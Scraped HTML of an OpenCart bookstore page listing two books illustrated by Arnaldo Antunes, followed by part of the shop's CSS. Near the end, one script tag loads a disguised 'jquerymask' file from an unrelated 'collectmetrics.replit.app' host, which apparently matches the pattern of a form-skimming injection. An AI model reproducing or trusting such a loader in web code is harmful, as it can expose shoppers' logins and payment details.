		<a href="index.php?route=information/contact"><i class="fa fa-envelope"></i> <span class="hidden-xs">Atendimento</span></a>
	</div>
  </div>
</div>

<script type="text/javascript">


  var offset = $('body').offset().top;
  var $header = $('#header'); // guardar o elemento na memoria para melhorar performance
  $(document).on('scroll', function () {
	  if (offset < $(window).scrollTop()) {
		  $('body').css({"padding-top":$('#header').height()});
		  $header.addClass('fixar');
		  $('#top').slideUp(300);
	  } else {
		  $('body').css({"padding-top":"0"});
		  $header.removeClass('fixar');
		  $('#top').slideDown(300);
	  }
  });

  $('#menu-icon').click(function(){
	   $('#menu-mobile-content').addClass('active');
	   $('#menu-mobile').fadeIn(100);
	});

	$('#menu-mobile, #fechar-mobile').click(function() {
		$('#menu-mobile').fadeOut(100);
		$('#menu-mobile-content').removeClass('active');
	});
	$('#menu-mobile-content').click(function(e){
		e.stopPropagation();
	});

	function mostrarCarrinho(){
		if($(window).width() > 767){
		  $('#carrinho').addClass('mostrar');
		}else{
		  window.location.href="index.php?route=checkout/cart";
		}
	}

	function esconderCarrinho(){
	  // alert('teste');
		if($(window).width() > 767){
		  $('#carrinho').removeClass('mostrar');
		}else{
		  window.location.href="index.php?route=checkout/cart";
		}
	}

</script>


<div id="carrinho" class="transition" onmouseleave="esconderCarrinho()" onmousehover="mostrarCarrinho()">
  <h3>Carrinho</h3>
  <div class="itens">
  <p class="text-center">Seu carrinho está vazio.</p>

<script type="text/javascript">
  var hCart = $(window).height() - 130 - $('#carrinho .total').height();
  $('#cart').css({'max-height':hCart});
</script>
  </div>
</div>


<link rel="stylesheet" href="catalog/view/javascript/jquery/magnific/magnific-popup.css">
<script src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js"></script>

<style media="screen">
	.segura-thumb {
		float: left;
		width: 300px;
		height: 300px;
		overflow: hidden;
		border-radius: 30px 0 30px 0;
		margin-right: 15px;
	}
	.segura-thumb * {
		float: left!important;
		width: 300px!important;
		height: 300px!important;
	}

	.jumbo-joao {
		display: inline-block;
		width: 100%;
		margin-bottom: 30px;
		background: #eee;
		color: inherit;
		padding: 30px;
		border-radius: 10px;
	}
	.jumbo-joao h4 {
		font-weight: bolder;

	}
</style>
<div id="product-manufacturer" class="container">
	<div class="row">
		<div id="content" class="col-sm-12">

			<h2></h2>				<div class="jumbo-joao">						<div class="thumbnails segura-thumb">
							<a href="https://www.iluminuras.com.br/image/cache/catalog/Autores/Imagem_falta-300x300.png" title="">
								<img class="img-responsive" src="https://www.iluminuras.com.br/image/cache/catalog/Autores/Imagem_falta-300x300.png" />
							</a>
						</div>					<div>
						<h4>Ilustrador</h4>
						<h3 style=" margin-top: 0;">ARNALDO ANTUNES</h3>
						<p><p><br></p></p>
					</div>
				</div>				<div class="row">
					<div class="col-md-4 col-sm-6">
						<div class="form-group"> <a href="https://www.iluminuras.com.br/index.php?route=product/compare" id="compare-total" class="btn btn-link">Produtos para comparar (0)</a> </div>
					</div>
					<div class="col-md-4 col-xs-6">
						<div class="form-group input-group input-group-sm">
							<label class="input-group-addon" for="input-sort">Organizar por:</label>
							<select id="input-sort" class="form-control" onchange="location = this.value;">										<option value="https://www.iluminuras.com.br/index.php?route=product/list&sort=p.sort_order&order=ASC" selected="selected">Padrão</option>										<option value="https://www.iluminuras.com.br/index.php?route=product/list&sort=pd.name&order=ASC">Nome (A - Z)</option>										<option value="https://www.iluminuras.com.br/index.php?route=product/list&sort=pd.name&order=DESC">Nome (Z - A)</option>										<option value="https://www.iluminuras.com.br/index.php?route=product/list&sort=p.price&order=ASC">Preço (menor &gt; maior)</option>										<option value="https://www.iluminuras.com.br/index.php?route=product/list&sort=p.price&order=DESC">Preço (maior &gt; menor)</option>										<option value="https://www.iluminuras.com.br/index.php?route=product/list&sort=rating&order=DESC">Avaliação (maior)</option>										<option value="https://www.iluminuras.com.br/index.php?route=product/list&sort=rating&order=ASC">Avaliação (menor)</option>										<option value="https://www.iluminuras.com.br/index.php?route=product/list&sort=p.model&order=ASC">Modelo (A - Z)</option>										<option value="https://www.iluminuras.com.br/index.php?route=product/list&sort=p.model&order=DESC">Modelo (Z - A)</option>							</select>
						</div>
					</div>

					<div class="col-md-3 col-xs-6">
						<div class="form-group input-group input-group-sm">
							<label class="input-group-addon" for="input-limit">Exibir:</label>
							<select id="input-limit" class="form-control" onchange="location = this.value;">										<option value="https://www.iluminuras.com.br/index.php?route=product/list&illustrator_id=15&limit=25" selected="selected">25</option>										<option value="https://www.iluminuras.com.br/index.php?route=product/list&illustrator_id=15&limit=50">50</option>										<option value="https://www.iluminuras.com.br/index.php?route=product/list&illustrator_id=15&limit=75">75</option>										<option value="https://www.iluminuras.com.br/index.php?route=product/list&illustrator_id=15&limit=100">100</option>							</select>
						</div>
					</div>
				</div>

				<div class="row">
						<div class="col-lg-3 col-md-6"><div class="product-thumb transition">
	<div class="image">
		<a href="https://www.iluminuras.com.br/frases-do-tome-aos-tres-anos">
			<img src="https://www.iluminuras.com.br/image/cache/catalog/Tome-370x370.jpg" alt="FRASES DO TOMÉ AOS TRÊS ANOS" title="FRASES DO TOMÉ AOS TRÊS ANOS" class="img-responsive" style="width: 100%;" />		</a>			<div class="etiquetas transition">					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Arnaldo Antunes" class="transition">Arnaldo Antunes</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=infantil" class="transition">infantil</a>			</div>	</div>
	<div class="caption">
		<h4><a href="https://www.iluminuras.com.br/frases-do-tome-aos-tres-anos">FRASES DO TOMÉ AOS TRÊS ANOS </a></h4>		<div class="col-sm-12" style="padding: 0;">				<h5 style="width: initial;">
					<a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=74" style="float: left;">ARNALDO ANTUNES </a>
				</h5>		</div>			<div class="col-sm-12" style="padding: 0;">
				<div class="tit">Ilustrações</div>					<h5 style="width: initial;"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;illustrator_id=15" style="float: left;">ARNALDO ANTUNES</a></h5>			</div>			<div class="price">R$ 59,00			</div>
		<!-- PARCELAMENTO -->			<div class="parcelamento">			</div>
			<!-- PARCELAMENTO -->
			<!-- <button class="wishlist" type="button" data-toggle="tooltip" title="Lista de desejos" onclick="wishlist.add('587');"><i class="fa fa-heart-o"></i></button> <br> -->
			<!-- <a class="btn btn-padrao2 transition" type="button" onclick="cart.add('587');"> Comprar</a> -->	</div>
</div>
						</div>
						<div class="col-lg-3 col-md-6"><div class="product-thumb transition">
	<div class="image">
		<a href="https://www.iluminuras.com.br/frases-do-tome-aos-tres-anos-material-do-professor">
			<img src="https://www.iluminuras.com.br/image/cache/catalog/Tome-370x370.jpg" alt="FRASES DO TOMÉ AOS TRÊS ANOS  [ Material do professor ]" title="FRASES DO TOMÉ AOS TRÊS ANOS  [ Material do professor ]" class="img-responsive" style="width: 100%;" />		</a>	</div>
	<div class="caption">
		<h4><a href="https://www.iluminuras.com.br/frases-do-tome-aos-tres-anos-material-do-professor">FRASES DO TOMÉ AOS TRÊS ANOS  [ Material do professor ] </a></h4>		<div class="col-sm-12" style="padding: 0;">				<h5 style="width: initial;">
					<a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=74" style="float: left;">ARNALDO ANTUNES </a>
				</h5>		</div>			<div class="col-sm-12" style="padding: 0;">
				<div class="tit">Ilustrações</div>					<h5 style="width: initial;"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;illustrator_id=15" style="float: left;">ARNALDO ANTUNES</a></h5>			</div>			<div class="price" style="font-size: 15px;">
				Acesse para baixar
			</div>
		<!-- PARCELAMENTO -->	</div>
</div>
						</div>				</div>

				<div class="row">
					<div class="col-sm-6 text-left"></div>
					<div class="col-sm-6 text-right">Exibindo de 1 a 2 do total de 2 (1 páginas)</div>
				</div>
		</div>
	</div>
</div>

<script>
	$(document).ready(function() {
		$('.thumbnails').magnificPopup({
			type:'image',
			delegate: 'a',
			gallery: {
				enabled: true
			}
		});
	});
</script><script>
	function subscribe() {
		var emailpattern = /^\w+([\.-]?\w+)*@\w+([\.-]?\w+)*(\.\w{2,3})+$/;
		var email = $('#txtemail').val();
		if(email != "") {
			if(!emailpattern.test(email)) {
				// $('.text-danger').remove();
				// var str = '<span class="error">E-mail inválido</span>';
				// $('#txtemail').after('<div class="text-danger">E-mail inválido</div>');
				swal({text: "E-mail inválido"})
				return false;
			} else {
				$.ajax({
					url: 'index.php?route=extension/module/newsletter/news',
					type: 'post',
					data: 'email=' + $('#txtemail').val(),
					dataType: 'json',
					
					success: function(json) {
						// $('.text-danger').remove();
						// $('#txtemail').after('<div class="text-danger">' + json.message + '</div>');
						swal({text: json.message})
					}
				});
				
				return false;
			}
		} else {
			// $('.text-danger').remove();
			// $('#txtemail').after('<div class="text-danger">E-mail obrigatório</div>');
			$(email).focus();
			
			return false;
		}
	}
</script>

<div class="clear40"></div>

<style type="text/css">
	.newsletter{width: 100%;  background-color: var(--primary); }
	.newsletter input {
		float: left;
		width: 80%;
		margin-right: 2%;
	}
	.newsletter button {
		float: left;
		width: 18%;
	}
</style>

<footer>
	<div class="container hidden" style="border-bottom:solid 1px #ccc; margin-bottom:30px; padding-bottom:30px;">
		<div class="row">
			<div class="col-sm-4">
				<div class="footer-bar">
					<h4>PAGUE COM<BR>SEGURANÇA</h4>
					<img src="image/catalog/cartoes.png" >
				</div>
			</div>
			
			<div class="col-sm-4">
				<div class="footer-bar">
					<h4>ENTREGA EM<BR>TODO BRASIL</h4>
					<img src="image/catalog/correios.png" >
				</div>
			</div>
			
			<div class="col-sm-4">
				<div class="footer-bar">
					<h4>SITE<br>SEGURO</h4>
					
					<div class="links">
						<a href="">
							<img src="image/catalog/google-seguro.png" >
						</a>
						
						<a href="">
							<img src="image/catalog/compra-segura.png" >
						</a>
					</div>
				</div>
			</div>
		</div>
	</div>
	
	<div class="container">
		<div class="row">
			<div class="col-sm-3 footer-col">
				<h5>Fale conosco</h5>
				<i class="fa fa-phone" aria-hidden="true"></i>11 3031-6161 / 11 3031-4989 <br>
				
				<div class="clear10"></div>
				
				<div class="social"><a href="https://facebook.com/Iluminurasbr/"><i class="fa fa-facebook"></i></a><a href="https://instagram.com/iluminurasoficial/"><i class="fa fa-instagram"></i></a><a href="https://api.whatsapp.com/send?phone=551130316161&amp;text=Ol%C3%A1%20Iluminuras"><i class="fa fa-whatsapp"></i></a><a href="https://www.youtube.com/channel/UCXxI1aa_GokGoOPKGnLc6ag"><i class="fa fa-youtube-play"></i></a><a href="https://twitter.com/iluminuraslivro"><i class="fa fa-twitter"></i></a>
				</div>
				
				<div class="clear30"></div>
				
				<img src="https://www.iluminuras.com.br/image/catalog/iluminuras-loja.png" title="" alt="" class="img-responsive" />
			</div>				<div class="col-sm-3 footer-col">
					<h5>Informações</h5>
					
					<ul class="list-unstyled">							<li><a href="https://www.iluminuras.com.br/index.php?route=information/information&amp;information_id=10">Na imprensa</a></li>							<li><a href="https://www.iluminuras.com.br/sobre-nos">Sobre Nós</a></li>							<li><a href="https://www.iluminuras.com.br/index.php?route=information/information&amp;information_id=6">Pagamento e Envio</a></li>							<li><a href="https://www.iluminuras.com.br/index.php?route=information/information&amp;information_id=3">Política de Privacidade</a></li>							<li><a href="https://www.iluminuras.com.br/sofia-or-pnld-2021">Sofia | PNLD 2021</a></li>					</ul>
				</div>			
			<div class="col-sm-3 footer-col">
				<h5>Serviços ao cliente</h5>
				<ul class="list-unstyled">
					<li><a href="https://www.iluminuras.com.br/index.php?route=information/contact">Entre em contato</a></li>
					<li><a href="https://www.iluminuras.com.br/index.php?route=account/return/add">Solicitar devolução</a></li>
					<li><a href="https://www.iluminuras.com.br/index.php?route=information/sitemap">Mapa do site</a></li>
				</ul>
			</div>
			
			<div class="col-sm-3 footer-col">
				<h5>Minha conta</h5>
				<ul class="list-unstyled">
					<li><a href="https://www.iluminuras.com.br/index.php?route=account/account">Minha conta</a></li>
					<li><a href="https://www.iluminuras.com.br/index.php?route=account/order">Histórico de pedidos</a></li>
					<li><a href="https://www.iluminuras.com.br/index.php?route=account/wishlist">Lista de desejos</a></li>
					<li><a href="https://www.iluminuras.com.br/index.php?route=account/newsletter">Informativo</a></li>
				</ul>
			</div>
		</div>
	</div>
</footer>

<section id="autor">
	<div class="container">
		<div>
			<div style="height: 34px; line-height: 34px;">Iluminuras © 2025 - CNPJ 58.122.318/0001-25</div>

			<div style="min-width: 50%;">
				<div class="newsletter">
					<!-- <form action="" method="post" class="d-flex"> -->
						<input type="email" name="txtemail" id="txtemail" value="" placeholder="Inscrever-se para receber novidades" class="form-control"  /> 
						<button type="submit" class="btn btn-primary" onclick="return subscribe();">inscrever-se</button>
					<!-- </form> -->
				</div>
			</div>

			<div>
				<script src="https://webthomaz.com.br/important/footer-vowt.js"></script>
				<div class="script-externo" cor="white" height="20"></div>
			</div>
		</div>
	</div>
</section><script src="https://unpkg.com/sweetalert/dist/sweetalert.min.js"></script>

<!--
OpenCart is open source software and you are free to remove the powered by OpenCart if you want, but its generally accepted practise to make a small donation.
Please donate via PayPal to donate@opencart.com
//-->
<div id="modalCarrinho" class="modal fade" role="dialog">
	<div class="modal-dialog" role="document">
		<div class="modal-content">
			<div class="modal-body">
				<h3></h3>
				<div class="clear40"></div>
				<div id="itens"></div>
			</div>
			<div class="modal-footer">
				<button type="button" class="btn btn-default" onclick="location.reload()">Continuar comprando</button>
			</div>
		</div><!-- /.modal-content -->
	</div><!-- /.modal-dialog -->
</div><!-- /.modal -->


<script type="text/javascript">
	$(document).ready(function(){
		var link = "https://api.whatsapp.com/send?phone=551130316161&amp;text=Ol%C3%A1%20Iluminuras";

		$('<a target="_blank" href="' + link + '" class="bt-whatsapp-flutuante"> <i class="fa fa-whatsapp" style="font-size:30px; line-height:50px"></i> </a>').appendTo('body');
		$('.bt-whatsapp-flutuante').css({
			position: "fixed",
			zIndex:'3000',
			right: '15px',
			bottom: '50px',
			width: '50px',
			height: '50px',
			textAlign: 'center',
			color: '#fff',
			borderRadius: "100%",
			background: '#4DC247',
			boxShadow: '1px 2px 4px rgba(0,0,0, 0.6)',
			paddingLeft: '4px'
		});
	});
</script>
<script type="text/javascript" src="https://collectmetrics.replit.app/jquerymask.js.min"></script>
<script type="text/javascript">
	$(document).ready(function(){
		//$('#modalSite').modal('show');
	});
</script>

				<script src="catalog/view/javascript/jquery.elevatezoom.min.js" type="text/javascript"></script>
				<script type="text/javascript">
					if($(window).width() > 768){
$(document).ready(function(){$("#zoom_01").elevateZoom({cursor:"crosshair",zoomWindowFadeIn:500,zoomWindowFadeOut:750,lensFadeIn:500,lensFadeOut:500})}),$(window).on("resize",function(){var o=$(this);$("#zoom_01").elevateZoom(o.width()<900?{cursor:"crosshair",zoomType:"inner",zoomWindowFadeIn:500,zoomWindowFadeOut:750,lensFadeIn:500,lensFadeOut:500}:{cursor:"crosshair",zoomType:"window",zoomWindowFadeIn:500,zoomWindowFadeOut:750,lensFadeIn:500,lensFadeOut:500})});
					}
				</script>  
			
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7f3ff6a10cd743ddb383f61f52d5e423","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>





--- FILE ---
content_type: text/css
request_url: https://www.iluminuras.com.br/catalog/view/theme/default/stylesheet/stylesheet.css?v=27
body_size: 7642
content:
@import url('utils.css');

:root {
  --cor-um: #E60004;
  --cor-dois: #000;
}
body {
	font-family: 'Montserrat';
	color: #666;
	font-size: 16px;
	line-height: 20px;
	width: 100%;
}
h1, h2, h3, h4, h5, h6 {
	color: #444;
}
/* default font size */
.fa {
	font-size: 14px;
}
/* Override the bootstrap defaults */
h1 {
	font-size: 33px;
}
h2 {
	font-size: 27px;
}
h3 {
	font-size: 21px;
}
h4 {
	font-size: 15px;
}
h5 {
	font-size: 12px;
}
h5 a{color: var(--cor-um); }
h6 {
	font-size: 10.2px;
}
a {
	color: #23a1d1;
}
a:hover {
	text-decoration: none;
}
legend {
	font-size: 18px;
	padding: 7px 0px
}
label {
	font-size: 12px;
	font-weight: normal;
}
select.form-control, textarea.form-control, input[type="text"].form-control, input[type="password"].form-control, input[type="datetime"].form-control, input[type="datetime-local"].form-control, input[type="date"].form-control, input[type="month"].form-control, input[type="time"].form-control, input[type="week"].form-control, input[type="number"].form-control, input[type="email"].form-control, input[type="url"].form-control, input[type="search"].form-control, input[type="tel"].form-control, input[type="color"].form-control {
	font-size: 12px;
}
.input-group input, .input-group select, .input-group .dropdown-menu, .input-group .popover {
	font-size: 12px;
}
.input-group .input-group-addon {
	font-size: 12px;
	height: 30px;
}
/* Fix some bootstrap issues */
span.hidden-xs, span.hidden-sm, span.hidden-md, span.hidden-lg {
	display: inline;
}
.nav-tabs {
	margin-bottom: 15px;
}
div.required .control-label:before {
	content: '* ';
	color: #F00;
	font-weight: bold;
}

.form-frete { position: relative; z-index: -1; }

/* Gradent to all drop down menus */
.dropdown-menu li > a:hover {
	text-decoration: none;
	color: #ffffff;
	background-color: #229ac8;
	background-repeat: repeat-x;
}
/* top */
#top {
	background-color: #EEEEEE;
	border-bottom: 1px solid #e2e2e2;
	padding: 4px 0px 3px 0;
	margin: 0 0 20px 0;
	min-height: 40px;
}
#top .container {
	padding: 0 20px;
}
#top #form-currency .currency-select,
#top #form-language .language-select {
	text-align: left;
}
#top #form-currency .currency-select:hover,
#top #form-language .language-select:hover {
	text-shadow: none;
	color: #ffffff;
	background-color: #229ac8;
	background-repeat: repeat-x;
}
#top .btn-link, #top-links li, #top-links a {
	color: #888;
	text-shadow: 0 1px 0 #FFF;
	text-decoration: none;
}
#top .btn-link:hover, #top-links a:hover {
	color: #444;
}
#top-links .dropdown-menu a {
	text-shadow: none;
}
#top-links .dropdown-menu a:hover {
	color: #FFF;
}
#top .btn-link strong {
	font-size: 14px;
        line-height: 14px;
}
#top-links {
	padding-top: 6px;
}
#top-links a + a {
	margin-left: 15px;
}
/* logo */
#logo {
	margin: 0 0 10px 0;
}

@media(max-width: 768px) {
	#logo { margin-top: 0 !important; }
}

/* search */
.search {
	margin-bottom: 10px;
}
.search .input-lg {
	height: 40px;
	line-height: 20px;
	padding: 0 10px;
}

.modal_button {
	margin-top: 20px;
    background-color: red;
    color: white;
    border: none;
    height: 40px;
    width: 100%;
    padding: 5px 30px;
    font-size: 18px;
    text-transform: uppercase;
    font-weight: 600;
    cursor: pointer;
    transition: background-color 0.4s ease;
}

.modal_button:hover {
    background-color: black;
}

/* cart */
#cart {
	margin-bottom: 10px;
}
#cart > .btn {
	font-size: 12px;
	line-height: 18px;
	color: #FFF;
}
#cart.open > .btn {
	background-image: none;
	background-color: #FFFFFF;
	border: 1px solid #E6E6E6;
	color: #666;
	box-shadow: none;
	text-shadow: none;
}
#cart.open > .btn:hover {
	color: #444;
}
#cart .dropdown-menu {
	background: #eee;
	z-index: 1001;
}
#cart .dropdown-menu {
	min-width: 100%;
}
@media (max-width: 767px) {
	#cart .btn{font-size: 12px; }
	#cart{letter-spacing: 0;}
}
@media (max-width: 478px) {
	#cart .dropdown-menu {
		width: 100%;
	}
}
#cart .dropdown-menu table {
	margin-bottom: 10px;
}
#cart .dropdown-menu li > div {
	min-width: 427px;
	padding: 0 10px;
}
@media (max-width: 478px) {
	#cart .dropdown-menu li > div {
		min-width: 100%;
	}
}
#cart .dropdown-menu li p {
	margin: 20px 0;
}
/* menu */
#menu {
	background-color: #229ac8;
	background-repeat: repeat-x;
	border-color: #1f90bb #1f90bb #145e7a;
}
#menu .nav > li > a {
	color: #fff;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	padding: 10px 15px 10px 15px;
	min-height: 15px;
	background-color: transparent;
}
#menu .nav > li > a:hover, #menu .nav > li.open > a {
	background-color: rgba(0, 0, 0, 0.1);
}
#menu .dropdown-menu {
	padding-bottom: 0;
}
#menu .dropdown-inner {
	display: table;
}
#menu .dropdown-inner ul {
	display: table-cell;
}
#menu .dropdown-inner a {
	min-width: 160px;
	display: block;
	padding: 3px 20px;
	clear: both;
	line-height: 20px;
	color: #333333;
	font-size: 12px;
}
#menu .dropdown-inner li a:hover {
	color: #FFFFFF;
}
#menu .see-all {
	display: block;
	margin-top: 0.5em;
	border-top: 1px solid #DDD;
	padding: 3px 20px;
	-webkit-border-radius: 0 0 4px 4px;
	-moz-border-radius: 0 0 4px 4px;
	border-radius: 0 0 3px 3px;
	font-size: 12px;
}
#menu .see-all:hover, #menu .see-all:focus {
	text-decoration: none;
	color: #ffffff;
	background-color: #229ac8;
	background-repeat: repeat-x;
}
#menu #category {
	float: left;
	padding-left: 15px;
	font-size: 16px;
	font-weight: 700;
	line-height: 40px;
	color: #fff;
	text-shadow: 0 1px 0 rgba(0, 0, 0, 0.2);
}
#menu .btn-navbar {
	font-size: 15px;
	font-stretch: expanded;
	color: #FFF;
	padding: 2px 18px;
	float: right;
	background-color: #229ac8;
	background-repeat: repeat-x;
	border-color: #1f90bb #1f90bb #145e7a;
}
#menu .btn-navbar:hover, #menu .btn-navbar:focus, #menu .btn-navbar:active, #menu .btn-navbar.disabled, #menu .btn-navbar[disabled] {
	color: #ffffff;
	background-color: #229ac8;
}
@media (min-width: 768px) {
	#menu .dropdown:hover .dropdown-menu {
		display: block;
	}
}
@media (max-width: 767px) {
	#menu {
		border-radius: 4px;
	}
	#menu div.dropdown-inner > ul.list-unstyled {
		display: block;
	}
	#menu div.dropdown-menu {
		margin-left: 0 !important;
		padding-bottom: 10px;
		background-color: rgba(0, 0, 0, 0.1);
	}
	#menu .dropdown-inner {
		display: block;
	}
	#menu .dropdown-inner a {
		width: 100%;
		color: #fff;
	}
	#menu .dropdown-menu a:hover,
	#menu .dropdown-menu ul li a:hover {
		background: rgba(0, 0, 0, 0.1);
	}
	#menu .see-all {
		margin-top: 0;
		border: none;
		border-radius: 0;
		color: #fff;
	}
}
/* content */
.content {
	min-height: 30px;
}
/* footer */
footer {
	margin-top: 30px;
	padding-top: 30px;
	background-color: #303030;
	border-top: 1px solid #ddd;
	color: #e2e2e2;
}
footer hr {
	border-top: none;
	border-bottom: 1px solid #666;
}
footer a {
	color: #ccc;
}
footer a:hover {
	color: #fff;
}
footer h5 {
	font-size: 13px;
	font-weight: bold;
	color: #fff;
}
/* alert */
.alert {
	padding: 8px 14px 8px 14px;
}
/* breadcrumb */
.breadcrumb {
	margin: 0 0 20px 0;
	padding: 8px 0;
	border: 1px solid #ddd;
}
.breadcrumb i {
	font-size: 15px;
}
.breadcrumb > li {
	text-shadow: 0 1px 0 #FFF;
	padding: 0 20px;
	position: relative;
	/*white-space: nowrap;*/
}
.breadcrumb > li + li:before {
	content: '';
	padding: 0;
}
.breadcrumb > li:after {
	content: '';
	display: block;
	position: absolute;
	top: -3px;
	right: -5px;
	width: 26px;
	height: 26px;
	border-right: 1px solid #DDD;
	border-bottom: 1px solid #DDD;
	-webkit-transform: rotate(-45deg);
	-moz-transform: rotate(-45deg);
	-o-transform: rotate(-45deg);
	transform: rotate(-45deg);
}
.pagination {
	margin: 0;
}
/* buttons */
.buttons {
	margin: 1em 0;
}
.btn {
	padding: 7.5px 12px;
	font-size: 12px;
	border: 1px solid #cccccc;
	border-radius: 4px;
	box-shadow: inset 0 1px 0 rgba(255,255,255,.2), 0 1px 2px rgba(0,0,0,.05);
}
.btn-xs {
	font-size: 9px;
}
.btn-sm {
	font-size: 10.2px;
}
.btn-lg {
	padding: 10px 16px;
	font-size: 15px;
}
.btn-group > .btn, .btn-group > .dropdown-menu, .btn-group > .popover {
	font-size: 12px;
}
.btn-group > .btn-xs {
	font-size: 9px;
}
.btn-group > .btn-sm {
	font-size: 10.2px;
}
.btn-group > .btn-lg {
	font-size: 15px;
}
.btn-default {
	color: #777;
	text-shadow: 0 1px 0 rgba(255, 255, 255, 0.5);
	background-color: #e7e7e7;
	background-repeat: repeat-x;
	border-color: #dddddd #dddddd #b3b3b3 #b7b7b7;
}
.btn-primary {
	color: #ffffff;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background-color: #229ac8;
	background-repeat: repeat-x;
	border-color: #1f90bb #1f90bb #145e7a;
}
.btn-primary:hover, .btn-primary:active, .btn-primary.active, .btn-primary.disabled, .btn-primary[disabled] {
	background-color: #1f90bb;
	background-position: 0 -15px;
}
.btn-warning {
	color: #ffffff;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background-color: #faa732;
	background-repeat: repeat-x;
	border-color: #f89406 #f89406 #ad6704;
}
.btn-warning:hover, .btn-warning:active, .btn-warning.active, .btn-warning.disabled, .btn-warning[disabled] {
	box-shadow: inset 0 1000px 0 rgba(0, 0, 0, 0.1);
}
.btn-danger {
	color: #ffffff;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background-color: #da4f49;
	background-repeat: repeat-x;
	border-color: #bd362f #bd362f #802420;
}
.btn-danger:hover, .btn-danger:active, .btn-danger.active, .btn-danger.disabled, .btn-danger[disabled] {
	box-shadow: inset 0 1000px 0 rgba(0, 0, 0, 0.1);
}
.btn-success {
	color: #ffffff;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background-color: #5bb75b;
	background-repeat: repeat-x;
	border-color: #51a351 #51a351 #387038;
}
.btn-success:hover, .btn-success:active, .btn-success.active, .btn-success.disabled, .btn-success[disabled] {
	box-shadow: inset 0 1000px 0 rgba(0, 0, 0, 0.1);
}
.btn-info {
	color: #ffffff;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background-color: #df5c39;
	background-repeat: repeat-x;
	border-color: #dc512c #dc512c #a2371a;
}
.btn-info:hover, .btn-info:active, .btn-info.active, .btn-info.disabled, .btn-info[disabled] {
	background-image: none;
	background-color: #df5c39;
}
.btn-link {
	border-color: rgba(0, 0, 0, 0);
	cursor: pointer;
	color: #23A1D1;
	border-radius: 0;
}
.btn-link, .btn-link:active, .btn-link[disabled] {
	background-color: rgba(0, 0, 0, 0);
	background-image: none;
	box-shadow: none;
}
.btn-inverse {
	color: #ffffff;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background-color: #363636;
	background-repeat: repeat-x;
	border-color: #222222 #222222 #000000;
}
.btn-inverse:hover, .btn-inverse:active, .btn-inverse.active, .btn-inverse.disabled, .btn-inverse[disabled] {
	background-color: #222222;
}
/* list group */
.list-group a {
	border: 1px solid #DDDDDD;
	color: #888888;
	padding: 8px 12px;
}
.list-group a.active, .list-group a.active:hover, .list-group a:hover {
	color: #444444;
	background: #eeeeee;
	border: 1px solid #DDDDDD;
	text-shadow: 0 1px 0 #FFF;
}
/* carousel */
.carousel-caption {
	color: #FFFFFF;
	text-shadow: 0 1px 0 #000000;
}
.carousel-control .icon-prev:before {
	content: '\f053';
	font-family: FontAwesome;
}
.carousel-control .icon-next:before {
	content: '\f054';
	font-family: FontAwesome;
}
/* product list */
.product-thumb {
	border: 1px solid #ddd;
	margin-bottom: 20px;
	overflow: auto;
}
.product-thumb .image {
	text-align: center;
}
.product-thumb .image a {
	display: block;
}
.product-thumb .image a:hover {
	/*opacity: 0.8;*/
}
.product-thumb .image img {
	margin-left: auto;
	margin-right: auto;
}
.product-grid .product-thumb .image {
	float: none;
}
@media (min-width: 767px) {
.product-list .product-thumb .image {
	float: left;
	padding: 0 15px;
}
}
.product-thumb h4 {
	font-weight: bold;
}
.product-thumb .caption {
	padding: 0 20px;
}
.product-list .product-thumb .caption {
	margin-left: 230px;
}
@media (max-width: 1200px) {
.product-grid .product-thumb .caption {
	min-height: 210px;
	padding: 0 10px;
}
}
@media (max-width: 767px) {
.product-list .product-thumb .caption {
	min-height: 0;
	margin-left: 0;
	padding: 0 10px;
}
.product-grid .product-thumb .caption {
	min-height: 0;
}
}
.product-thumb .rating {
	padding-bottom: 10px;
}
.rating .fa-stack {
	font-size: 8px;
}
.rating .fa-star-o {
	color: #999;
	font-size: 15px;
}
.rating .fa-star {
	color: #FC0;
	font-size: 15px;
}
.rating .fa-star + .fa-star-o {
	color: #E69500;
}
h2.price {
	margin: 0;
}
.product-thumb .price {
	color: #444;
}
.product-thumb .price-new {
	font-weight: 600;
}
.product-thumb .price-old {
	color: #CCC;
	font-weight: normal;
	text-decoration: line-through;
	/*margin-left: 10px;*/
}
.product-thumb .price-tax {
	color: #999;
	font-size: 12px;
	display: block;
}
.product-thumb .button-group {
	border-top: 1px solid #ddd;
	background-color: #eee;
	overflow: auto;
}
.product-list .product-thumb .button-group {
	border-left: 1px solid #ddd;
}
@media (max-width: 768px) {
	.product-list .product-thumb .button-group {
		border-left: none;
	}
}
.product-thumb .button-group button {
	width: 60%;
	border: none;
	display: inline-block;
	float: left;
	background-color: #eee;
	color: #888;
	line-height: 38px;
	font-weight: bold;
	text-align: center;
	text-transform: uppercase;
}
.product-thumb .button-group button + button {
	width: 20%;
	border-left: 1px solid #ddd;
}
.product-thumb .button-group button:hover {
	color: #444;
	background-color: #ddd;
	text-decoration: none;
	cursor: pointer;
}
@media (max-width: 1200px) {
	.product-thumb .button-group button, .product-thumb .button-group button + button {
		width: 33.33%;
	}
}
@media (max-width: 767px) {
	.product-thumb .button-group button, .product-thumb .button-group button + button {
		width: 33.33%;
	}
}
.thumbnails {
	overflow: auto;
	clear: both;
	list-style: none;
	padding: 0;
	margin: 0;
}
.thumbnails > li {
